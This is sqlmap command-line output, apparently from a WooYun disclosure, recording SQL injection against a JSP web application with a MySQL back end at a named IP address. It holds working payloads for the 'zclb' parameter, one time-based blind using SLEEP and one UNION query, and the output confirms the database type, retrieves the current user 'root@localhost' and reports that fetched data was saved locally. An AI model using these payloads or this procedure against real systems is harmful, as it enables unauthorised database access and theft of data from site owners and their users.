 sqlmap
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: zclb=' AND (SELECT * FROM (SELECT(SLEEP(5)))ybDk)#
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: zclb=' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x7a484c75646d5379
4368,0x7162707071)#
---
[14:53:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[14:53:04] [INFO] fetching current user
current user:    'root@localhost'
[14:53:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 66 times
[14:53:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.2.79.50'
[*] shutting down at 14:53:04
C:\Python27\sqlmap>
www.wooyun.org